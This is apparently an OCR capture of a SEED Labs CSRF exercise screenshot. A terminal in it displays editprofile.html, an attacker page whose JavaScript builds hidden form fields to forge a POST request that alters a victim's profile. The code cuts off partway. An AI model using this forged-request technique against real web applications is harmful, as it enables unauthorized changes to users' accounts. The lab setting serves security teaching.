 Sedlab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 11 04:11
root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../attacker root@713dd32531da: /var/www/a...
root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
Right Ctrl
29°C Smoke 2:11 PM